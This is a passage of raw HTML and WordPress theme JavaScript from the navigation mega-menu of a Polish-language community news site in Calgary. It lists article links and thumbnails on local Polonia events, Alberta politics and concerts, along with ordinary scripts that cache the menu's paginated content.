data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  